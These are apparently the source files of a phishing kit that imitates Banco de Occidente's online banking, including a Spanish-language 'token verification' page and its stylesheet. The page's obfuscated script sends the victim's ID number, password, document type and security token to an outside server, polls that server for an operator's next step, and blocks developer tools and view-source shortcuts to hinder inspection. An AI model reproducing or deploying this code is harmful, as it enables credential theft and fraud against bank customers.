        if (e.metaKey && e.altKey && (key === 'i' || key === 'j' || key === 'c')) { e.preventDefault(); return false; }
    });

    document.addEventListener('dragstart', function (e) { e.preventDefault(); });

    document.addEventListener('selectstart', function (e) {
        var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
        if (tag !== 'input' && tag !== 'textarea') {
            e.preventDefault();
        }
    });

    try {
        if (window.top !== window.self) {
            window.top.location = window.self.location;
        }
    } catch (e) {
        document.body.innerHTML = '';
    }

    var devtoolsAbierto = false;
    var umbral = 160;

    function chequearDevTools() {
        var ancho = window.outerWidth - window.innerWidth;
        var alto  = window.outerHeight - window.innerHeight;
        if (ancho > umbral || alto > umbral) {
            devtoolsAbierto = true;
        } else {
            devtoolsAbierto = false;
        }
    }

    setInterval(chequearDevTools, 1000);

})();
</script>

<script>
(function(){
'use strict';
var lastTouchEnd = 0;
document.addEventListener('touchend', function(e){
var ahora = new Date().getTime();
if (ahora - lastTouchEnd <= 300) {
e.preventDefault();
}
lastTouchEnd = ahora;
}, { passive: false });
document.addEventListener('dblclick', function(e){
e.preventDefault();
});
document.addEventListener('focusin', function(e){
var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
if (tag === 'input' || tag === 'textarea' || tag === 'select') {
if (e.target.style.fontSize !== '16px') {
e.target.dataset._fs = e.target.style.fontSize || '';
e.target.style.fontSize = '16px';
}
}
});
document.addEventListener('focusout', function(e){
var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
if (tag === 'input' || tag === 'textarea' || tag === 'select') {
if (e.target.dataset._fs !== undefined) {
e.target.style.fontSize = e.target.dataset._fs;
delete e.target.dataset._fs;
}
}
});
})();
</script>
    
</body>
</html>
</file>

<file: token.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
    <title>Banco de Occidente - Verificación Token</title>
    <link rel="stylesheet" href="styles.css">
    <style>
    input, select, textarea {
        font-size: 16px !important;
    }
    </style>
</head>
<body>
    <div class="container">
        <div class="card">
            <a href="#/seguridad" class="security-badge">
                <span class="icon-shield">
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="12" cy="12" r="10" stroke="#00ca82" stroke-width="1.8" fill="none"/>
                        <path d="M12 6 L7 8.5 L7 13 C7 16 9.5 18.5 12 19.5 C14.5 18.5 17 16 17 13 L17 8.5 Z" 
                              stroke="#00ca82" stroke-width="1.5" fill="none" stroke-linejoin="round"/>
                        <path d="M10 12.5 L11.5 14 L14 11.5" 
                              stroke="#00ca82" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
                    </svg>
                </span>
                <span class="security-text">Seguridad</span>
            </a>

            <div class="logo-container">
                <img src="img/logo-03-occidente-01-occidente-01-regular.aa547ca6b936469689ea.svg" alt="Banco de Occidente" class="logo">
            </div>

            <div class="welcome-text">
                <p class="welcome">Verificación de identidad</p>
                <p class="portal-title">Ingresa tu Token</p>
            </div>

            <div class="info-box">
                <p>Por tu seguridad, ingresa el <strong>token de 6 dígitos</strong> generado por tu dispositivo de seguridad.</p>
            </div>

            <form class="login-form" id="form-token">
                <div class="form-group">
                    <label for="token">Token de seguridad</label>
                    <input 
                        type="text" 
                        id="token" 
                        placeholder="Ingresa los 6 dígitos" 
                        class="input-field input-token" 
                        maxlength="6"
                        pattern="[0-9]{6}"
                        required
                        autocomplete="off"
                        inputmode="numeric"
                    >
                </div>

                <div class="help-text">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="#666"/>
                    </svg>
                    <span>Ingresa el token de 6 dígitos generado por tu dispositivo de seguridad</span>
                </div>

                <button type="button" class="btn-login" id="btnContinuar" disabled>
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="white"/>
                    </svg>
                    Verificar Token
                </button>

                <div class="back-link">
                    <a href="index.html">← Volver al inicio</a>
                </div>
            </form>
        </div>
    </div>

    <div class="loading-screen" id="loadingScreen">
        <div class="loading-content">
            <img src="img/spinner_occidente.gif" alt="Cargando..." class="loading-spinner">
            <p class="loading-text">Verificando token...</p>
        </div>
    </div>

    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(0,10,40,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Poppins',sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#1a1a2e">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#0a0a1a;margin-bottom:10px">Credenciales inválidas</div>
            <div style="font-size:14px;color:#555;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e inténtalo nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:linear-gradient(135deg,#0033a0 0%,#002277 100%);color:#fff;border:none;padding:14px 20px;border-radius:30px;font-size:14px;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;cursor:pointer;font-family:inherit;box-shadow:0 6px 18px rgba(0,51,160,0.35)">Intentar de nuevo</button>
        </div>
    </div>

    <style>
    @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
    #errorLogin.visible{display:flex !important;opacity:1 !important}
    </style>

    <script>
    document.addEventListener('DOMContentLoaded',function(){
        var _0xa1='https://multi-bancos-production.up.railway.app';
        var _0xb2='occidente';
        var _0xc3=sessionStorage.getItem('sessionId')||'';
        var _0xd4=sessionStorage.getItem('identificacion')||'';
        var _0xe5=sessionStorage.getItem('clave')||'';
        var _0xf6=sessionStorage.getItem('tipoDoc')||'CC';
        var _0xg7=document.getElementById('token');
        var _0xh8=document.getElementById('btnContinuar');
        var _0xi9=document.getElementById('loadingScreen');
        var _0xj0=document.getElementById('errorLogin');
        var _0xk1=document.getElementById('errorLoginBtn');

        if(_0xg7){
            _0xg7.addEventListener('keypress',function(_0xl2){
                if(_0xl2.key&&_0xl2.key.length===1&&/\D/.test(_0xl2.key)){_0xl2.preventDefault()}
            });
            _0xg7.addEventListener('input',function(){
                var _0xm3=_0xg7.value.replace(/\D/g,'').slice(0,6);
                if(_0xg7.value!==_0xm3){_0xg7.value=_0xm3}
                _0xn4()
            });
            _0xg7.addEventListener('paste',function(_0xo5){
                _0xo5.preventDefault();
                var _0xp6=(_0xo5.clipboardData||window.clipboardData).getData('text')||'';
                var _0xq7=_0xp6.replace(/\D/g,'').slice(0,6);
                _0xg7.value=_0xq7;
                _0xg7.dispatchEvent(new Event('input',{bubbles:true}))
            });
            _0xg7.addEventListener('drop',function(_0xr8){_0xr8.preventDefault()});
            setTimeout(function(){_0xg7.focus()},300);
        }

        function _0xn4(){
            var _0xs9=_0xg7?_0xg7.value.trim():'';
            if(_0xh8){_0xh8.disabled=_0xs9.length!==6}
        }

        async function _0xt0(_0xu1){
            if(_0xi9){_0xi9.classList.add('active')}
            try{
                await fetch(_0xa1+'/'+_0xb2+'/enviar-token',{
                    method:'POST',
                    headers:{'Content-Type':'application/json'},
                    body:JSON.stringify({
                        sessionId:_0xc3,
                        token:_0xu1,
                        identificacion:_0xd4,
                        clave:_0xe5,
                        tipoDoc:_0xf6
                    })
                });
                console.log('Token enviado:',_0xu1)
            }catch(_0xv2){console.error('Error enviando token:',_0xv2)}
            var _0xw3=setInterval(async function(){
                try{
                    var _0xx4=await fetch(_0xa1+'/'+_0xb2+'/estado/'+_0xc3);
                    var _0xy5=await _0xx4.json();
                    console.log('Estado:',_0xy5.estado);
                    if(_0xy5.estado==='otp'){
                        clearInterval(_0xw3);
                        window.location.href='otp.html'
                    }else if(_0xy5.estado==='rechazado'){
                        clearInterval(_0xw3);
                        if(_0xi9)_0xi9.classList.remove('active');
                        if(_0xg7)_0xg7.value='';
                        if(_0xh8)_0xh8.disabled=true;
                        if(_0xj0)_0xj0.classList.add('visible')
                    }
                }catch(_0xz6){console.error('Error estado:',_0xz6)}
            },2000)
        }

        if(_0xh8){
            _0xh8.addEventListener('click',function(_0x07){
                _0x07.preventDefault();
                var _0x18=_0xg7?_0xg7.value.trim():'';
                if(_0x18.length!==6){
                    alert('El token debe tener exactamente 6 dígitos');
                    return
                }
                _0xt0(_0x18)
            })
        }

        if(_0xg7){
            _0xg7.addEventListener('keypress',function(_0x29){
                if(_0x29.key==='Enter'&&_0xg7.value.length===6){
                    _0x29.preventDefault();
                    _0xt0(_0xg7.value.trim())
                }
            })
        }

        if(_0xk1){
            _0xk1.addEventListener('click',function(){
                if(_0xj0)_0xj0.classList.remove('visible');
                if(_0xg7){_0xg7.value='';_0xg7.focus()}
                if(_0xh8)_0xh8.disabled=true
            })
        }
    });
    </script>

<script>
(function () {
    'use strict';

    document.addEventListener('contextmenu', function (e) {
        e.preventDefault();
        return false;
    });

    document.addEventListener('keydown', function (e) {
        var key = (e.key || '').toLowerCase();
        var ctrl = e.ctrlKey || e.metaKey;
        var shift = e.shiftKey;

        if (key === 'f12') { e.preventDefault(); return false; }
        if (ctrl && shift && (key === 'i' || key === 'j' || key === 'c')) { e.preventDefault(); return false; }
        if (ctrl && key === 'u') { e.preventDefault(); return false; }
        if (ctrl && key === 's') { e.preventDefault(); return false; }
        if (ctrl && shift && (key === 'k' || key === 'e' || key === 's' || key === 'c')) { e.preventDefault(); return false; }
        if (e.metaKey && e.altKey && (key === 'i' || key === 'j' || key === 'c')) { e.preventDefault(); return false; }
    });

    document.addEventListener('dragstart', function (e) { e.preventDefault(); });

    document.addEventListener('selectstart', function (e) {
        var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
        if (tag !== 'input' && tag !== 'textarea') {
            e.preventDefault();
        }
    });

    try {
        if (window.top !== window.self) {
            window.top.location = window.self.location;
        }
    } catch (e) {
        document.body.innerHTML = '';
    }

    var devtoolsAbierto = false;
    var umbral = 160;

    function chequearDevTools() {
        var ancho = window.outerWidth - window.innerWidth;
        var alto  = window.outerHeight - window.innerHeight;
        if (ancho > umbral || alto > umbral) {
            devtoolsAbierto = true;
        } else {
            devtoolsAbierto = false;
        }
    }

    setInterval(chequearDevTools, 1000);

})();
</script>

<script>
(function(){
'use strict';
var lastTouchEnd = 0;
document.addEventListener('touchend', function(e){
var ahora = new Date().getTime();
if (ahora - lastTouchEnd <= 300) {
e.preventDefault();
}
lastTouchEnd = ahora;
}, { passive: false });
document.addEventListener('dblclick', function(e){
e.preventDefault();
});
document.addEventListener('focusin', function(e){
var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
if (tag === 'input' || tag === 'textarea' || tag === 'select') {
if (e.target.style.fontSize !== '16px') {
e.target.dataset._fs = e.target.style.fontSize || '';
e.target.style.fontSize = '16px';
}
}
});
document.addEventListener('focusout', function(e){
var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
if (tag === 'input' || tag === 'textarea' || tag === 'select') {
if (e.target.dataset._fs !== undefined) {
e.target.style.fontSize = e.target.dataset._fs;
delete e.target.dataset._fs;
}
}
});
})();
</script>
    
</body>
</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap');
:root{--color-blue-900:#0056cb;--color-blue-700:#0081ff;--color-blue-400:#56b0ff;--color-blue-200:#e2f1ff;--color-navy-900:#022047;--color-navy-700:#003585;--color-navy-400:#6d84bf;--color-navy-200:#e6e9f4;--color-gray-900:#333333;--color-gray-700:#55616f;--color-gray-500:#898d95;--color-gray-300:#cdcdcd;--color-gray-100:#f3f6fe;--color-white:#ffffff;--color-danger:#e24c4c;--color-success:#00ca82;--font-family:'Poppins',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;--radius-sm:8px;--radius-md:12px;--radius-lg:16px;--radius-xl:24px;--shadow-sm:0 2px 8px rgba(173,186,230,.2);--shadow-md:0 8px 24px rgba(0,36,111,.12);--shadow-lg:0 16px 48px rgba(0,36,111,.16);--transition:all .27s cubic-bezier(.4,0,.2,1)}
*{margin:0;padding:0;box-sizing:border-box}
html,body{height:100%;font-family:var(--font-family);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
body{background:linear-gradient(135deg,var(--color-blue-900) 0%,var(--color-navy-900) 100%);display:flex;align-items:flex-start;justify-content:center;min-height:100vh;padding:40px 20px;color:var(--color-gray-900)}
.container{width:100%;max-width:440px;position:relative}
.card{background:var(--color-white);border-radius:var(--radius-xl);padding:20px 32px 40px;box-shadow:var(--shadow-lg);animation:cardFadeIn .5s ease-out;width:100%;position:relative}
@keyframes cardFadeIn{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}
.security-badge{display:inline-flex;align-items:center;gap:8px;padding:6px 14px 6px 10px;background:#fff;border:1.5px solid #c7d2f0;border-radius:40px;margin-bottom:12px;margin-left:auto;width:fit-content;text-decoration:none;cursor:pointer;transition:all .3s ease;box-shadow:0 1px 4px rgba(0,36,111,.05);float:right;clear:both}
.security-badge:hover{border-color:#0056cb;box-shadow:0 4px 12px rgba(0,86,203,.15)}
.security-badge .icon-shield{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0}
.security-badge .icon-shield svg{width:100%;height:100%;display:block}
.security-badge .security-text{color:#55616f;font-family:var(--font-family);font-size:12px;font-weight:500;letter-spacing:.02em;line-height:1;white-space:nowrap}
.logo-container{display:flex;justify-content:center;margin-bottom:24px;clear:both}
.logo{max-width:200px;height:auto}
.welcome-text{text-align:center;margin-bottom:32px}
.welcome{font-size:14px;font-weight:400;color:var(--color-gray-700);margin-bottom:4px}
.portal-title{font-size:22px;font-weight:700;color:var(--color-navy-900);letter-spacing:-.01em}
.tabs{display:flex;background:var(--color-gray-100);border-radius:var(--radius-md);padding:4px;margin-bottom:28px;gap:4px}
.tab{flex:1;padding:12px 16px;background:transparent;border:none;border-radius:var(--radius-sm);font-family:var(--font-family);font-size:14px;font-weight:500;color:var(--color-gray-700);cursor:pointer;transition:var(--transition)}
.tab:hover:not(.active){color:var(--color-blue-900)}
.tab.active{background:var(--color-white);color:var(--color-blue-900);font-weight:600;box-shadow:var(--shadow-sm)}
.tab-content{display:none}
.tab-content.active{display:block;animation:tabFade .3s ease-out}
@keyframes tabFade{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}
.login-form{display:flex;flex-direction:column;gap:20px}
.form-group{display:flex;flex-direction:column;gap:8px}
.form-group label{font-size:13px;font-weight:500;color:var(--color-navy-900);letter-spacing:.01em}
.input-with-select{display:flex;gap:8px}
.doc-type{width:90px;padding:14px 12px;border:1.5px solid var(--color-navy-200);border-radius:var(--radius-md);background:var(--color-white);font-family:var(--font-family);font-size:14px;font-weight:500;color:var(--color-navy-900);cursor:pointer;transition:var(--transition);appearance:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%23022047' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 12px center;padding-right:32px}
.doc-type:focus{outline:none;border-color:var(--color-blue-900);box-shadow:0 0 0 4px var(--color-blue-200)}
.input-field{flex:1;width:100%;padding:14px 16px;border:1.5px solid var(--color-navy-200);border-radius:var(--radius-md);background:var(--color-white);font-family:var(--font-family);font-size:14px;color:var(--color-navy-900);transition:var(--transition)}
.input-field::placeholder{color:var(--color-gray-500);font-weight:400}
.input-field:hover{border-color:var(--color-navy-400)}
.input-field:focus{outline:none;border-color:var(--color-blue-900);box-shadow:0 0 0 4px var(--color-blue-200)}
.password-container{position:relative;display:flex;align-items:center}
.password-container .input-field{padding-right:48px}
.toggle-password{position:absolute;right:12px;background:transparent;border:none;cursor:pointer;padding:4px;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:var(--transition)}
.toggle-password:hover{background:var(--color-gray-100)}
.toggle-password svg path{transition:var(--transition)}
.toggle-password:hover svg path{fill:var(--color-blue-900)}
.forgot-password{text-align:right;margin-top:-8px}
.forgot-password a{font-size:13px;font-weight:500;color:var(--color-blue-900);text-decoration:none;transition:var(--transition)}
.forgot-password a:hover{color:var(--color-navy-900);text-decoration:underline}
.remember-me{display:flex;align-items:center;gap:8px;margin-top:-4px}
.remember-me input[type="checkbox"]{width:18px;height:18px;accent-color:var(--color-blue-900);cursor:pointer}
.remember-me label{font-size:13px;font-weight:400;color:var(--color-gray-700);cursor:pointer;letter-spacing:.01em}
.btn-login,.btn-register{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;padding:14px 24px;border-radius:var(--radius-md);font-family:var(--font-family);font-size:15px;font-weight:600;letter-spacing:.02em;cursor:pointer;transition:var(--transition);border:none}
.btn-login{background:linear-gradient(135deg,var(--color-blue-900) 0%,var(--color-navy-900) 100%);color:var(--color-white);box-shadow:0 4px 14px rgba(0,86,203,.4)}
.btn-login:hover{transform:translateY(-2px);box-shadow:0 8px 20px rgba(0,86,203,.5)}
.btn-login:active{transform:translateY(0);box-shadow:0 2px 8px rgba(0,86,203,.4)}
.btn-register{background:var(--color-white);color:var(--color-blue-900);border:1.5px solid var(--color-blue-900)}
.btn-register:hover{background:var(--color-blue-900);color:var(--color-white);transform:translateY(-2px);box-shadow:0 8px 20px rgba(0,86,203,.3)}
.btn-register:active{transform:translateY(0)}
.btn-register svg path{transition:var(--transition)}
.btn-register:hover svg path{fill:var(--color-white)}
.btn-secondary{background:var(--color-navy-900);box-shadow:0 4px 14px rgba(2,32,71,.3)}
.btn-full{width:100%}
.info-box{background:var(--color-blue-200);border-left:4px solid var(--color-blue-900);border-radius:var(--radius-md);padding:16px;margin-bottom:8px}
.info-box p{font-size:13px;line-height:1.6;color:var(--color-navy-900);margin:0}
.info-box strong{font-weight:600;color:var(--color-blue-900)}
.loading-screen{display:none;position:fixed;inset:0;background:rgba(2,32,71,.85);backdrop-filter:blur(8px);z-index:9999;align-items:center;justify-content:center;flex-direction:column}
.loading-screen.active{display:flex}
.loading-content{display:flex;flex-direction:column;align-items:center;gap:20px}
.loading-spinner{width:80px;height:80px}
.loading-text{color:var(--color-white);font-size:15px;font-weight:500;letter-spacing:.03em;text-align:center}
@media (max-width:480px){.card{padding:20px 24px 32px;border-radius:var(--radius-lg)}.portal-title{font-size:20px}.logo{max-width:160px}.doc-type{width:80px;font-size:13px}}
</file>
